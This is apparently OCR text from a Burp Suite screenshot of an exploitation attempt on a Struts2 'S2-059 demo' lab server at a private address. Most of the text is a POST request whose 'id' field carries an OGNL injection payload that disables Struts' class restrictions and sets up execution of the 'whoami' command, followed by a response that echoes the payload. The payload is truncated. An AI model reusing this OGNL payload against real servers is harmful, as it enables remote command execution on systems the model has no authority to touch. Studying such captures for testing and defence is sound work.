 Send
Cancel
Target: http://192.168.0.137:8080
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.0.137:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=node01jl2mw4dwuk4c1t424vx7mvevs0.node0
9 Upgrade-Insecure-Requests: 1
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
11 Content-Length: 831
12
13 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF
14 Content-Disposition: form-data; name="id"
15
16 %{(#instancemanager=#application["org.apache.tomcat.InstanceManager"])
.(#stack=#attr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).
(#bean=#instancemanager.newInstance("org.apache.commons.collections.Be
anMap")).(#bean.setBean(#stack)).(#context=#bean.get("context")).(#bea
n.setBean(#context)).(#macc=#bean.get("memberAccess")).(#bean.setBean(
#macc)).(#emptyset=#instancemanager.newInstance("java.util.HashSet")).
(#bean.put("excludedClasses",#emptyset)).(#bean.put("excludedPackageNa
mes",#emptyset)).(#arglist=#instancemanager.newInstance("java.util.Arr
ayList")).(#arglist.add("whoami")).(#execute=#instancemanager.newInsta
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Fri, 03 Mar 2023 09:43:11 GMT
4 Content-Language: zh-CN
5 Content-Type: text/html;charset=utf-8
6 Content-Length: 889
7 Server: Jetty(9.4.31.v20200723)
8
9
10
11
12 <html>
13 <head>
14 <title>
S2-059 demo
</title>
15
16 </head>
17 <body>
18 <a id="root
19 " href="/.action">
your input id:
%{(#instancemanager=#application["org.apache.tomcat.InstanceMana
ger"]).(#stack=#attr["com.opensymphony.xwork2.util.ValueStack.Va
lueStack"]).(#bean=#instancemanager.newInstance("org.apache.comm
ons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=#be
an.get("context")).(#bean.setBean(#context)).(#macc=#bean.get("m
emberAccess")).(#bean.setBean(#macc)).(#emptyset=#instancemanage
r.newInstance("java.util.HashSet")).(#bean.put("excludedClasses"
Search...
0 matches
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers